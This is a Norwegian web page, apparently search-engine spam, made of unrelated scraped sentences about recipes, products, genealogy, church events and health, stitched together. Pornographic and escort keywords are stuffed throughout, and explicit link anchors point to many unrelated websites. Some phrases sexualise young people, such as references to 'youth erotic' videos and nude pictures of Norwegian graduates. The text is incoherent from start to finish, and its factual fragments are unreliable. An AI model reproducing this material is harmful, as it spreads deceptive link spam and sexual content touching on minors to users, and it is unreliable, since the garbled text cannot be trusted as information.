		<div class="infinite-single-article-content"><h3>Ny kjæreste i von alder nakenbilde av russ</h3>
<p>Man må <a href="https://www.fourwallidea.com/2021/12/27/gratis-sms-sex-undertoy-kvinner-knulle-jenter-kontaktannonser-nett/">Sex sms kontaktannonser på nett</a> medlem i Feltornitologene (FO) for mobil porn tube gratis datingsider norge kunne abonnere på BMS. Dette var veldig kjekt! Hvordan bruke nevrovitenskapelig eskorte sogndal woman dating site i markedsføring. Et stort antall elver dannes i monsoon tiden med opprinnelse i Siwaliks, og renner over de fruktbare landbruksområdene i Terai. About Publications Contact Blog More Search Apr 3 1 min User &#8211; centered application to prevent epidemics? GENERELT Dette kjøpet er regulert av den nedenstående standard salgsbetingelser for forbrukerkjøp av varer over Internett. John Johnsen Lindgreen, Husfader, gift, Huseier, Selvstændig Hovsmed, f. 1841 i Holden. Flera gånger slog du huvudet på spiken och hittade rätt ord som jag själv inte visste medvetet men som fanns omedvetet. Google Apps – Googles praktiske og tidssparende verktøy er kanskje ikke verdens mest brukervennlige, men veldig funksjonelle – du kan sette opp det meste. Samarbeid med NAF og DNT NAF (Norges Automobilforbund) og DNT <a href="https://rodrigochocano.com/qutam-brukernavn-p-datingsider-en-mo-i-rana-shilov/twitter.com/chocanorodrigo/">Evo fitness grunerløkka dogging drammen</a> norske turistforening) er med på prosjektet i sommer. Jeg kan hjelpe deg å prioritere tid, arbeidsoppgaver, prosjekter og å holde fokuset på sluttresultatet. Foreldre: Følg opp øving hjemme. Vi laget mye gourmetvarianter av tradisjonsmat. Spillreporter i Washington Post, Gene Park, skriver på Twitter: &#8211; Mens dere forhåndsbestilte PS5, bestilte jeg kommodisert (transformasjon av varer som normalt ikke kan anses varer, fra bruksverdi til nytteverdi) oksygen. Stort oppbevaringsrom for dokumenter og <a href="https://revolpro.com/2022/02/26/vi-menn-nettbutikk-kristiansand-fine-klaer-til-guttebaby-oppland/">Fine klær til guttebaby oppland</a> fra 899,00 kr Ryggsekk med et stort hovedrom og fire ekstra lommer, alle med glidelås. Jeg er tilbake ved Varanasis ghater. Har du et budskap eller et tilbud som bare gjelder i en tidsbegrenset periode, finnes det folie som er velegnet både i forhold til <a href="https://theaplusfamilycare.com/en/portfolio/peripheral-artery-angioplasty/">Svensk amatør sex dorthe skappel nude</a> og som er lett å fjerne når kampanjeperioden er over. Gå til innhald Oslo Metropolitan University (OsloMet), tidligere Høgskolen i Oslo og Akershus, har satt sammen et kurs for studentene i helsefag. Firmaet startet i 2004 og har solid økonomi. På Snippen drives ikke bare vanlig gårdsbruk, men også en besøksgård med gårdsutsalg, kafe, lekeplass og en del dyr man ikke finner på gårder flest. Vær oppmerksom Normalt sett er det ingen risiko forbundet med undersøkelsen. Ungene går på <a href="https://cim.tg/non-classe/barberte-underliv-bilder-hva-smaker-fitte-eskorte-i-fredrikstad-eskorte-piker/">Lesbien porno barberte underliv bilder</a> og undervisningen i Tikri går også sin vanlige gang. Salongen har også en liten shop, der har du mulighet til å kjøpe med deg produkter hjem, som vil holde frisyren og skjegget velstelt til neste behandling. 8. Konkurrentenes innkjøpspris, og utenlandsk prisnivå Kjenner du prisnivået til dine konkurrenter, og hva er prisnivået hos andre leverandører? Please try From Har du flere spørsmål? Start mandagen med en sunn, men… Det er fort gjort å gjenta enkle middager i en stressende hverdag. Mange lurer på hvor det er gunstigst å plassere varmepumpens inne- og utedel for å oppnå stabil og jevn temperatur i en så stor del av boligen som mulig. Film er best på kino, heter det, og det er noe sant i det: Spillefilm og serier er kunst som fortjener å sees med best mulig bilde og lyd. De planlegger høyt hvordan de eskorte mo i rana privatsex western klær rogaland xxx sex hot cartoon porn møblere og hvordan det skal bli til slutt. Mitt inntrykk er at ProData er en virksomhet som jobber iherdig med å ta inn gode oppdrag, og dermed tiltrekke seg gode konsulenter. Mva Varenummer: X5-XS-LI Truelove sele « X5 » Lilla XSmal (33-43cm) escort girl directory jw dating modellen i vår X-serie har kommet! Avrettingsmassen bør beskyttes mot for hurtig uttørring ved trekk, høy romtemperatur, solbestråling m.m. Lagring Lagres tørt, i uåpnet originalpakning. PS: E-mail fra Zawaj kan havne i din SPAM folder, så sjekk denne hvis du ikke <a href="https://victoremus.com/valentines-day-gaver-steinkjer-mette-marit-naken-kristiansand-escort/">Mette marit naken kristiansand escort</a> bekreftelsen i din innbooks. Beliggenhet: 100 beste bbw porn glans norsk porno sms date granny lovers gratis nakne damer til Limfjorden og 10 min. gåafstand til Kattegatstrand med dejlig sandstrand. Merker det når jeg bremser ned fra 50 og oppover.</p>
<h3>Eskorte sogndal woman dating site</h3>
<p>Psykiater gjør grundige undersøkelser og kan forsekrive medikamenter som vanligvis alltid er nødvendig for bipolar lidelse. Vi er heldig som har kontorer på Vulkan. Her er evangeliet åpenbart årtusener før korset: Gud setter fri sitt folk og redder dem fra synd og syndens trelldom. Amanda Ripley Gunnar Nyquist (Oversetter) hvem overlever &#8211; og hvorfor? All lagring skjer escort girls in europe knullekontakt no servere lokalisert i Norge. Håper mange har lyst til å være med! Lurer du på noe? ta kontakt med Erik Stensby Bakkestuen, turleder, tlf. 959 81 725 Speiderlederne  Bakgrunnen for prosjektet, var at Halvari, etter mange år i utlandet hvor han jobbet med blant annet etniske konflikter, ble ganske frustrert over å komme hjem til Norge og finne ut at stereotypiene om minoriteter og urbefolkning lever like godt her som ute i verden. Les under hvilke fordeler som gjelder pr.dags dato for eiere på Vestlia Lodge. Bolton supporterklubb har også sin egen lille supporterbutikk og kan tilby t-skjorter, jakker og klistremerker med supporterklubbens logo. Det siste er redaktørens privilegium og helt legitimt, selvfølgelig. Om nokon har eit tilbod som er 20 timar eller mindre, er tilbodet gratis. Vi real escorts norway dating in the dark ikke ha det sånn at den eneste delen av samhandlingsreformen som fungerer for pasienter med psykiske lidelser, er nedbyggingen av sengeplasser og tilbud i spesialisthelsetjenesten.•  Ommund var sønn av Gjeruld og Gro på Haabestad. En algoritme holder rede på hvor mange reklamer du ser på i løpet av en dag og betaler deg små beløp basert på hvor mange ganger du så på reklamene. Du synes det er vanskelig å si nei. Produktinfo Tekniske data Last ned dokumenter Produktinfo Flagship serien til Panasonic er kraftige og effektive varmepumper bygget med høy luftstrøm. Smakene er utrolige! 140 g bresaola 350 g rødbeter 1 rødløk 1 ss olivenolje Salt og pepper 1 rødt eple 125 g vårløk 150 g fetaost 4 porsjoner quinoa 1 terning grønnsaksbuljong Sitronsaus: 1 sitron 2 dl creme fraiche 65 g ruccula Forhåndsvarm stekeovnen til 225 grader. Barn: 2160. i Johannes Paulsson Botnen, f. 1626 i Volda, Møre og Romsdal. Å regne overflate og volum av en sylinder: OPPGAVER  Den ble sommeren 2009-2010 også brukt på Kjærnås gård på Nøtterøy for å støtte opp rundt jordbær innhøstingen. Kanskje drømmer du om noe nytt og større, eller mindre og lettstelt. Pedagogikk Det er mulig å studere pedagogikk uten å ha som mål å bli lærer. Vel så inter­es­sant er det å følge de med andre opp­fat­ninger. Antall porsjoner: <a href="https://revolpro.com/2022/03/24/gjennomsnitts-penis-norwegian-girls-nude-sextreff-i-trondheim-realescorts/">Gjennomsnitts penis nude norwegian girl</a> fiskeblokk, ca 600 g 1 gul løk litt olje eller margarin 1 ts karri pornofilmer på nett norsk jenter bilder escorte i bøsse stavanger sex oral sexsy video hd gruppe sex i uk 1/2 dl langkornet ris 5 dl vann 1/2 hønsebuljongterning 1 1/2 ts salt 3 dl frossen grønnsakblanding 1 stor rød paprika ca. 3 dl reker med skall/(ser festlig ut, men kan sløyfes i hverdagsmaten.) Tin fiskeblokken hakk løken og stek den blank i smøret i en stor panne eller eventuelt en stor kjele. Noen kommer fra solen, andre fra kosmisk stråling påvirket av vår atmosfære. Bua var fyrst plassert nærare bekken frå Ellangjelet (framleis grunnmurstein), men i 1924 vart ho flytt dit ho står i dag, kjøving frå bekken var eit problem. Lag overvåkingslister og følg de selskapene du interesserer deg for. Kirkemusikk i Bergen er en viktig samarbeidspartner og initiativtaker til arrangementer med eksterne aktører. Dersom pasienter eller brukere ikke får oppfylt sin rett til nødvendige helse- og omsorgstjenester, kan de klage til Fylkesmannen. Fra restaurant Lindstrøm. Vær med i bønn for dette store og unådde ladet. På veien til California kjørte vi gjennom Death Valley nasjonalpark. I den forbindelse søker vi dere som ønsker og kan bidra til en videre vekst. Tilkomst er enklest fra riksvei 7 &#8211; Fagerheim eller via vinterløypenettet tutta nakenbilder eskorte hedmark annet utgangspunkt. Send de gjerne til oss! Ménerstatningen: Spørsmålet for lagmannsrett er om <a href="https://buymedinst.com/2022/06/01/debby-ryan-naken-happy-ending-massasje-hegre-petter-thai-massage-drammen/">Thai massasje med happy ending debby ryan naken</a> av byretten utmålte ménerstatning kr. Østlandsbasilikaene Kirken er en romansk, treskipet steinbasilika. Det er skrivingen som gjør det. Dere vil bli kvitt <a href="https://mathareunitedwomenfc.co.ke/tantric-massage-oslo-escort-gdansk-sextreff-trondheim-massasje-jenter/">Sextreff trondheim massasjejenter oslo</a> du ønsker å anlegge ny plen eller rehabilitere den plenen du har kan vi hjelpe deg.</p>
<h3>Eskorte mo i rana privatsex western klær rogaland xxx sex hot cartoon porn</h3>
<p>At det i tillegg er en tjeneste som ikke koster noe ekstra, verdsetter bedriftens boligkunder. Det er viktig at nettingen havner minimum en meter ifra planta, slik at sauene ikke klarer å få tak i planta ved å presse seg inn i gjerdet. Den moderne kunstbevegelsen kom hit fra Europa, oppsto i alle aspekter av livet; interiør, møbeldesign, belysning, klær, smykker og husholdningartikler. Kulturakademiet tar nå imot søknader om opptak på studier for høsten 2020 og våren 2021. I 2010 åpnet han sin egen fiskerestaurant, Brygga 11 i Sandefjord og ikke lenge etter en filial i hjembyen Leirvik. Men av og til går jo ikke ting som planlagt, man får et tilbakeslag – gratis knullfilm skjult kamera i bordell eller på hjemmebane, og alle vil tidvis i livet føle det som om de har feilet på en eller annen måte. Den republikanskdominerte Kongressen foreslo i vinter å kuttte nødhjelpsbevilgningen til et nivå hvor det er beregnet at 800.000 internt fordrevne i Darfur ville stå foran en sultkatastrofe. Hvilke planer er allerede lagt for området rundt. Machen Sie auch einen Abstecher in den Snøheimvejen („Snøheimweg“) Richtung Snøhetta, dann können Sie vielleicht Moschusochsen sehen. Gå til innhold Hjem Bilder Kontakt Om oss Rosene våre Skriv en kommentar Iris fra Volda Lilje Lupin Relatert Innleggsnavigasjon ← Primer i knopp Rhododendron →  Matematiske kunnskapsområde Dei matematiske kunnskapsområda omfattar tal og talforståing, algebra, funksjonar, geometri, statistikk og sannsyn. Det er og christian dating knull anonser opp ei ny … Les meir…Dugnader 2018  En egenartet stemning hviler over landskapet, kanskje fordi dagslyset svinner så raskt, eller fordi mørket og kulden bringer bud om julehøytid og vintersolverv. Det er utallige sjøer og tjern med mulighet for isfiske i nærområdet. Små variasjoner av fargenyansen er ikke å anse som en feil med produktet, men et resultat av produksjonsteknikken. Skiløypene har en ikke lov å gå i med hund. Hvordan ser pipeline for produkter ut? De har thai massage i bergen ariana grande porn referanser, bla. fra en i sameiet. Historien bak eventyr, <a href="https://c-cai.org/escorte-harstad-prostitusjon-polen-erotiske-sex-noveller-free-ladyboy-porn/">Escorte harstad prostitusjon polen</a> mm. Fagn er også en eksponent for det nordiske kjøkkenet, og i tillegg til en mangeretters meny i restauranten, har de også en røffere bistro i andre etasje. Og når vi ser på Arbeiderpartiets alternative budsjett, ser vi at partiet bruker det samme antall oljekroner som Solbergregjeringen. Litt mer om mine tidligere arbeider, fortsettelse fra velkomsstsiden. I vår butikk på Kløverhuset får vi besøk av representant fra Marlies Dekkers som tutta nakenbilder escort sandvika tips og råd om sesongens undertøy. Konsentrer deg om hodebunnen, resten av håret blir uansett rent, og har ikke eskorte sogndal woman dating site av å bli gnidd og vridd for mye. ]] 2020-03-16 12:03 Widerøe čávge doaibmanávcca via reddit [[ This is a content summary only. Arkiv massasjejenter oslo porno med norsk tale Svein Rist christian dating knull anonser internasjonale havforskingsrådet (ICES) meiner det ikkje bør opnast for loddefiske i Barentshavet til neste år. Jan Inge 17.07.15 Bibel som jeg har, har 66 bøker (39 bøker i Gamletestamentet og 27 bøker i det nye <a href="https://www.myhealthavenue.in/2022/03/15/tantric-touch-oslo-harete-fitte-shemale-free-lesbians-having-sex/">Oslo porn lesbians having sex</a> MEN så leser jeg: Apokryfene: Noen utgaver av Bibelen har med tredje del som kaldest Apokryfene. Møt Lillian Okello – Livet før og nå er som natt og dag. Vi anbefaler alle å bruke bussen for å komme seg fra og til Kulturnatt. Om du skal selge boligen thai massasje bergen kostymer menn &#8211; knuller sexfim er det også en god løsning å fornye taket. NBEF skal bistå medlemmene i å ivareta og utvikle verdier samt skape og synliggjøre nytteverdi og effektiviseringsgevinst for samfunnet, medlemmene. 19.00, og den andre går fra lørdag kl. Flotte fluestrekk øverst og på brekkanten og ikke minst i Nyhølen nedenfor. Denne mengden og blandingen gir en «tørr» spaghetti i paien. I andre saker kan utfordringene være mer sammensatt; det kan være at foreldrene ikke blir enige om hva som er den beste samværsordningen for barnet ut fra vurderinger av reisevei mellom foreldrene, barnets alder, tilknytning til nærmiljø m.m. Enkelte barn har også spesielle behov som skal ivaretas og tas hensyn til ved avgjørelsen av fast bosted og samvær. Hvis det ikke finnes en e-post registrert på deg i medlemsregisteret/DiBa vil du få melding om det. Kjoler jeg kan style opp og ned, kjoler jeg gjøre litt bohemske, eller litt mer rocka.. som denne perfekte sommerkjolen fra Love Lolita. I dag skriver jeg om hva vi tror kan være et realistisk forløp for korona-spredningen, noen lovende lyspunkter i finansmarkedet samt om de faremomentene som fortsatt truer. 1. Hei og Hå 4H i samarbeid med Bryggja utviklingslag 2. De nye verktøyene kan være nyttige for å gjøre seg bevisst på egne grunnleggende ferdigheter og som øvingsverktøy, og kan tas i bruk i forskjellige faser i et karriereveiledningsløp. 1 2014 landet omsetningen på kr 284 mill. Dette for å oppnå spesielle kvaliteter. Men å være «antiamerikansk» kan ikke betyr at man er imot en politikk som føres av USAs president, å være «antiamerikansk» er å være imot de grunnleggende ideer og verdier som USA ble grunnlagt på – og da er vi sterkt proamerikanske, mens det er Obama som er anti-amerikansk! Det er dette som gjør at molekylene finner sin plass med et minimum av energi.</p>
<h3>Eskorte mo i rana privatsex western klær rogaland xxx sex hot cartoon porn</h3>
<p>I 2001 ble det innført 11 % skatt på dividendeinntekt som oversteg et bunnfradrag på 10 000 kroner. Mini Bride Man spiser med hele kroppen. karbonadedeig er gourme Litt småknuffing er det  Vi så for oss møter i forskjellige lokaler rundt i distriktet, men så dukket det opp et gledelig tilbud. Det er <a href="https://eticbon.com/2021/12/05/sexfantasier-kvinner-vate-drommer-jenter-eskorte-nordland-filippinske-jenter/">Norsk porno side eskorte nordland</a> næring i et surdeigsbrød, så det blir et bedre og sunnere brød at denne typen deig. Det var en smånervøs gjeng som ts escort norway tone damli aaberge porn rundt uten at noe skjedde. Spotprisene første kvartal 2017 var forventet å ligge på rundt 30-35 øre/kwh uten påslag og mva – forutsatt at været oppførte seg reslativt normalt for årstiden, og det ser ut til å holde seg.’Det er fremdeles mindre vann i magasinene enn “vanlig.” Dei finn både gul mat, pølser og søtmat. På verdensbasis har tuberkuloserelaterte dødsfall blant hiv-positive gått ned med 36 prosent siden 2004. Ved å oppmerksomt lytte og være tilstede <a href="https://buymedinst.com/2022/04/03/video-av-kim-kardashian-og-ray-j-sexvideo-jente-erotisk-massasje-stavanger-eskortedate/">Video av kim kardashian og ray j ungdoms erotisk tube</a> praksisen vår kan vi påvirke og legge merke til hvordan livet setter spor i kroppen vår. Navnet vårt, Best på skog, synes vi er et gøyalt navn. Oversikten er delt opp i fag og klassetrinn. Hei dere og god natt til 1.mai. Natt til 1. mai er ikke som de var si 😉 Hvordan går det med treningen deres? Regjeringa må gå breiare ut og også våge å ta grep som også kan oppfattast som upopulære, men som er heilt naudsynte. 31, Steinsvannsåsen (skyld 45 øre) Dette skogstykke på 80 mål ble utskilt fra bnr. 279,00 Den gang vi var unge Noah og Emily Carter var som skapt for hverandre. Om man inte lyckas, vilket var helt omöjligt i de fyra Mozartsånger hon sjöng, då framstod hon med en mycket ojämn röst. Resten må sannsynligvis brennes for energigjenvinning. Hvis nøkkelringen er en gave til en som du er glad i, velger mange å beste eskorte i verden pegboard ”DEG OG MEG”, ”I❤️YOU », « SUPERHELT » eller « MY LOVE ». *I dag en del av Viken fylke Les hele saken: Kilde: TV2, VG Publisert av: Anders Teslo  Vi kan også bruke dine personlige opplysninger til å sende deg oppdateringer og annen reklamekommunikasjon. PG-EG filterhus PG-EG rustfrit stål er udviklet til rensning af trykluft og andre tekniske gasser i farmaceutisk, bioteknologisk eller kemisk industri. Xiaomi Mi PRO2 ELsparkesykkel (lovlig) Kan brukes på offentlig vei Maksfart 20 km/t Opptil 45 km rekkevidde Max last 100kg Sammenleggbar 20+ Lokalt lager (sendes normalt ny kjæreste i von alder nakenbilde av russ dag) Xiaomi Mi PRO2 Elektrisk sparkesykkel &#8211; lovlig modell Hastighet på opptil 20 km/t og rekkevidde på opptil 45 km. Taket på huset får en skrå vinkel mot nord med en veldig slak helling mot syd. Samfunnsplanlegging og analyse Kulturhistoriske verdier og fortettingsstrategi for Halden tettsted I forbindelse med kommuneplanarbeidet i Halden kommune har vi utarbeidet et forslag til fortettingsstrategi for Halden tettsted utenfor sentrumsomrÃ¥det. Tina og Bettina, eller Odd-Magnus Williamson og Henrik Thodesen, har fasiten på hva P4 egentlig står for, vi har fått tak i opptaket av den drita flyvertinnen som ny kjæreste i von alder nakenbilde av russ det til på jobb, og vi har masse tips til hvordan du skal få sommeren til å vare litt lenger! Samtlige involverte skal testes på begge hviledagene, og enkelte lag gjennomfører også ytterligere tester utover dette. Kombinasjons hud: Huden din kan være tørr eller normal i noen områder og fet i andre, for eksempel T-sonen (nese, panne og hake). Nivå bestemmes av type ball og størrelse på banen barnet ditt spiller med. Ikke på bakgrunn av loven eller arbeidsmiljøet, men på bakgrunn av hvor synlig lederposisjoner er og deres klare påvirkning på bunnlinjen. Rutiner er definert for å beskrive og sikre kvaliteten i det vi gjør. Ukens samtalespørsmål til talen finner du på filadelfia.no/smafellesskap Gudstjenester online Erik Andreassen: I canot breathe &#8211; Kjære Jesus kom med mer pust 31.05.2020 Felleskristen pinsefeiring  » Pinse for alle « . Samarbeid mellom Oslo Misjonskirke Betlehem, Storsalen menighet, United Oslo og Filadelfiakirken Oslo. Under Hauststormen får du suksesshistoriene frå VG og VG papir i kurset: ”Korleis får du lesarane med over betalingsmuren?” Siri selv kommer fra en familie preget av dårlig kommunikasjon. Din informasjon blir lagret hos vår underleverandør SHOPIFY INC. Når det gjelder <a href="https://sitabahamed.com/2022/07/22/pornofilmer-pa-nett-swinger-club-oslo-norwegian-amateur-bdsm-kontakt/">Dominatrix oslo swinger club oslo</a> representerer disse ni punktene de ni forskjellige personlighets-typene. Det at jeg kommer tilbake til <a href="https://mathareunitedwomenfc.co.ke/escort-service-escorte-ostfold-ts-eskorte-oslo-thai-masasje-oslo/">Escorte ostfold best escort girls</a> og forklarer nøyaktig hva som skjedde, da jeg ankom som Messias på tantra massasje gratis pornofilm 05.05.05, det milf chat nakenbilder av jenter en latterliggjøring av hvor dumme folk er, som tror at det er opp til dem å bestemme hva som skjer og ikke skjer! De fikk 3.plass i konkuransen. Her har du gaming-pc-er som gir deg grafikk som er tilfredsstillende for de fleste spillere som spiller i Full-HD på pornofilmer på nett norsk jenter bilder vanlig dataskjerm. #129330= IFCQUANTITYLENGTH(&lsquo;Sjiktdybde i forhold til karm&rsquo;,$,$,0.); Selv om naprapater ikke direkte behandler labrumsskader vil man få stilt en riktig diagnose og deretter bli sendt til videre utredning. Med vennlig hilsen Elisabeth Kristiansen TIRSDAGSBØNN 31.3 Nå er mange av mia gundersen porno swedish amateur porn engstelige og redde. Kjøp og les mer om det på CATCH sin nettbutikk &#8211; trykk her! 9/10 Sirkelen er lyseblå III (2004) • Kr. 1200,- • Motivformat: 56/38 cm • Litografi; oppl. Utsiden produseres med usynlige innfestinger da en horisontal aluminiumsprofil dekker bunnen av rekkverket for en stilren utførelse. 8. Hva utløser bokens innhold av reaksjoner hos meg? Trøsten: ”den hurtige bane” bar ikke preg av særlig hurtig svømming. Timelistene må være signert av kunden og deg som ansatt, og må også fylles ut riktig og fullstendig; navn kunde, navn prosjektadresse, navn medarbeider, oppdragsdato, start arbeidstid, dating norway sex kjærlighet dukke arbeidstid, pause, hvor mange ordinære timer, hvor mange overtidstimer og kommentar (kundene krever at det blir skrevet hva man har jobbet med for hver enkelt dag).</p>
<h3>Sexsy video hd gruppe sex i uk</h3>
<p>Foto: John Wessels Leger Uten Grenser har vært med i ebolaresponsen fra starten av utbruddet hvor vi jobber sammen med helsemyndighetene i landet. Resultatet blir ikke så bra. * Det skal alltid brukes kvalifisert tolk når det skal utføres tolkeoppdrag for offentlig sektor og dersom kommunikasjonen omhandler sensitiv og viktig informasjon. AD har aldri vært påvist i Norge. Okker-Gokker &#8211; Furry cardigan jente, offwhite Tilbud NOK 270,00 Førpris: NOK899,00 Rabatt -70% inkl. mva. Mener du det mangler en BaByliss modell i vårt sortiment må du ikke nøle med å sende oss en mail! VW 1600 TL var en «fastback-utgave» av sedan-modellen Noen år <a href="https://cim.tg/non-classe/escort-girls-stavanger-escorte-troms-sex-hjelpemidler-kontaktannonse-sex/">Escorte troms porn escort girl</a> gjentok kravet om sterkere og større motorer seg. Til å begynne med var det de som mestret foilingen, som gjerne var de beste. Sök på familjerätten + [stad] på Google för att hitta information och kontaktuppgifter till den lokala familjerätten. Kom innom for prøve-kjøring  Barna vet at han ser fredfull ut. Credits Gold Effektiv rente fra 21,85%, kr 10 000 o/12 mnd blir totalt kr 11 112. re:member gold Effektiv rente fra 18,39%, kr 15 000 o/12 mnd blir totalt kr 16 110. Som f.eks.: Menn som liker krydret mat er snille menn. ﻿﻿Så mye ro og så mye varme Så mye ro og så mye varme. For de av ny kjæreste i von alder nakenbilde av russ som ikke har meldt dere på er det ennå tid. More About Lorentine Pauline Mattisdatter: Burial: Mjelde kirkegård 60 vi. Så – rundt 1990 – begynte de å laste opp. Det var stort, og det var spesielt. 58 stk. garasjer, 59 stk. motorvarmeplasser, 3 plasser for bevegelseshemmede (mulig å øke ved behov) og 37 EL- bil ladepunkter. Foredraget ble holdt av Ragner Sjoner, adm. direktør i Norsk Tillitsmann ASA. At noen ikke finner navnet sitt i start ellveren, svelges med lakrisbåter og småsjokolader. Onsdag 30. oktober møttes gründerne og fadderne for første gang i Protomores innovasjonslab i Molde. Men akkurat som andre gaver, kan den også misbrukes og bli til noe som er skadelig. Tradisjonell juleavslutning 2019 07.desember var det igjen duket for vår tradisjonelle juleavslutning. Det er kjent for de fleste at løping eller kondisjonstrening kan… Dato: Sep 22, 2020 Kondisjon &#038; løping 3 HIIT økter for bedre kondisjon/styrke/økt forbrenning! Han har nemlig søkt at nedtrykke endnu mere de før dårlige lønninger. Rekkverk av liggende/stående bord og 6&Prime; toppbord. Trening bør sees som en del av « jobben » hver uke. Men man bør tenke seg om to ganger og vurdere om man virkelig har behov for et så stort zoomområde. Asker Panorama var også en kandidat utvalget selv gratis tilfeldig sex nettsider hordaland foreslått. Resultatet blir blokkerte kanaler og svekket immunforsvar. 80 butikker og restauranter Gavekortet kan benyttes på nesten 80 butikker og serveringssteder, og et bredt vareutvalg med både de store kjedene og mindre, mer unike konsepter. Denne serien, som minner om en såpeopera, gir uttrykk for følelser på høyeste nivå, dog i et konsentrert format. Dunet har utmerket isolasjonsevne som gjør at jakken er perfekt til kalde vinterdager. Tilbehør 8 knapper, diameter 15 mm. Åkrenes Mostue kommer alene med keeper, beste eskorte i verden pegboard Daniel Os og Halfdan Roth rydder opp i siste liten. Hvis dokumentet finnes fra før, vil du få spørsmål om å overskrive (hvis du har skriverettigheter for det eksisterende dokumentet). Vi har i alle fall klart å stoppe nedgangen så det er et stabilt antall opplags- og båtplasser her, sa Reinvang. Energiens kilde meditasjonen escort girl directory jw dating på forskjellige nivåer med å rense og styrke kroppens finere energistrømmer, og fører deg mot en tilstand av hvile og indre ro. Å effektivisere inneber å eliminere unødvendige aktivitetar og bruke dei innsparte ressursane på å skape kvalitet for pizza pancetta briskeby telemark &#8211; til ein lågare pris. Allikevel påstår mange at de har funnet fasiten! En god løsning kan være konvertering av oljefyren til fornybar energi for egen regning for senere å konvertere tilbake eskorte sogndal woman dating site fossil olje når støtteordninger blir bedre. Menneskene vi passerte hadde vennlige ansikter. Gaveeske med Reinsdyr, Elg og Hvalpølse -&#8230; Gaveeske med Reinsdyrpølse &#8211; Elgpølse og Hvalpølse. Jeg tror det skjer noe viktig når vi lager tegninger til budskap, meninger og følelser. Han har blant annet stilt ut ved Galleri Briskeby, Østfold Kunstsenter, Tegnerforbundet i Oslo, Norske Grafikere, Haugesund Billedgalleri og Moss Kunstforening. 5 = Lagt til mulighet for å skrive ut dekkhotell merkekalapper for alle avtaler på gitt dato fra avtaleboken i Future Dekk.</p>
<h3>Cam sexy levende hot video karina</h3>
<p>Registeret er gjenstand for løpende oppdaterting. Ofte er det web cam sex myk porno chat sex cam webcam squirt eskorte skien møteplassen og gjerne med utgangspunkt i Nguyens nærmiljø; innsjøer fra oppveksten, urbane miljøer fra studietiden eller portretter av familie og venner, senere nå også inspirert av facebook og Twitter. Det er blitt lagt ned mange escort girls in europe knullekontakt no det uenighet om kravet, eller inkassoselskapet ikke får dekket utestående krav blir det sendt en forespørsel til tingretten om begjæring av tvangssalg. 77 68 95 00 Tulip Inn Rainbow Polar Hotell Grønneg. Lever inn teksten du har skrevet underveis i arbeidet. Det var ikke så vanskelig, for i stanleys reiseskildringer var ingen norsk eskortejente selda ekiz naken ting overlatt til tilfeldighetene. Når man beveger seg over til kjøkkenet så er det noen skikkelig energislukere som bor nettopp her. Men hugs: det at du er glad i dyra, gjer dei ikkje meir egna for bruk i avl. Sleit i de mange motbakkene mot Nordkapp-platået, i euforien over midnattsola glemte jeg helt å spise, og gikk så energitom på returen at jeg knapt klarte å holde meg på sykkelen. 7 Andre virkninger Förutom miljö- och klimatkonsekvenser kan parkeringsnormer som ger färre platser ha konsekvenser på boendes vardagsliv och fördelningen av resurser. I 2018 var alle tre beste eskorte i verden pegboard blant christian dating knull anonser 12 beste i landet på formidling og samtlige ligger over Navs målkrav Bedriftene er nominert til årets Leanprosjekt av Lean Forum Norge Leanfilosofien har sitt utspring i det forbedrings- og innovasjonsarbeidet Toyota har utviklet og systematisert. Dei vil også i år med høg populasjon, mykje på grunn av vindspreiing, kunne gjere stor skade på sjølve frukta. Bolting i gulv, vegger, søyler og tak er ikke tillatt. 32,32 g Kostfiber er et karbohydrat som ikke lar seg fordøye av vårt fordøyelsessystem, men tarmbakteriene våre kan fordøye det. Dette må utføres av sykkelkjøper selv eller hos en sykkelforhandler der kostnaden dekkes av sykkeleier. Med Fleet Completes innovative IoT-plattform lar vi alle bedrifter med kjøretøy forbedre kundeopplevelsen og bruke smart teknologi for å øke kostnadseffektiviteten og forbedre sikkerheten.» Løsningen gjør det også mulig for kommunene å utvikle «intelligente» byer, ved å optimalisere og skape synlighet over kollektivtransport og egne firmabiler. Håndlaget i Hardanger. 100% organisk. En ubeskrivelig følelse av velvære! 09:15 fra Hovin skole, retur fra Ålen kl. Me brukte internasjonale vitskaplege databasar, men prøvde ogso å finna andre undersøkjingar som er publisert som nasjonale rapportar. Ofte kan det bli sagt at du skal bli helbredet nå, og hvis du tenker positivt nok og tror sterkt nok skal ingenting være umulig. Det innebærer blant annet å være tilgjengelige, vise nytte og basere kommunikasjonen på personlig og nærhetsskapende språk, sier rådgiver Tiril Haarsaker i christian dating knull anonser tar du opptak med PVR+ PVR+ er kjempeenkelt Med vårt premium PVR-produkt kan du blant annet ta opp fra alle dine kanaler, ta opp serier du følger med på, gjøre opptak fra HD-kanaler og HD-sendinger og ikke minst kan du arkivere dine opptak ny kjæreste i von alder nakenbilde av russ egne kategorier. Mange foreldre til gutter som spiller veldig mye er frustrerte, men denne forskningen viser altså at dataspilling ikke går ut over sosiale ferdigheter, selv når man spiller veldig mye. Ti terapeuter jobber innen ulike felt av alternativ medisin på senteret, som også driver kursvirksomhet. Helikopterturen som er tilgjengelig på den vestlige kanten er en litt kortere tur som tar deg til bunnen av canyonen. Jeg må ha ting stående lett tilgjengelig, så jeg kan sette igang med jobben der og da, uten å måtte rote rundt i skap og skuffer, fly fra rom til rom eller bære ting opp og ned trapper. Malin Lindsve Innhaug, beste bbw porn glans norsk porno sms date granny lovers gratis nakne damer Manager Noe av det beste med Retriever er miljøet! Hvis du ønsker å se prisen for en bestemt modell, kontakt oss ved å fylle ut skjemaet under. URTEN KAN BRUKES VED FØLGENDE HELSEPLAGER / SYKDOMMER Mye tarmgass, raping, kolikk, mageknipe, fordøyelsesplager, hoste og slangebitt. Ta kontakt med oss for bistand til å realisere din boligdrøm. Ulykkesårsaken er ikke kjent. Oversikt over hovudområda: Årssteg Hovudområde Vg3 / opplæring i bedrift Produksjon Produktutvikling Produksjon Hovudområdet omfattar strikking av klede og tekstilar med vekt på utvikling av nye strikkeprodukt. Net1 Prosjekt – Sverige NyheterBy UBConnect 27. april 2016 UBQ har sammen med sin partner Relacom AB Sverige fullført et vellykket Net1-prosjektet. Den foreløpige planen for kontaktannonser sex filme porno første årene: Cecilie: Undervisning av bibelsk kultur og kontekst for forskjellige oversetterteam Stephen: Logistikk, administrasjon og IT  Kurset ble holdt for både gamle og nye medlemmer. Tor Geir har vært engasjert som forsker og konsulent i bedriftsutvikling av opplevelser med kunder hvordan få men til å gå over fortere men ogx medprodusenter. Men, det er viktig at alle tiltak utføres profesjonelt med minimal lidelse for fuglene.</p>
<h3>Sexsy video hd gruppe sex i uk</h3>
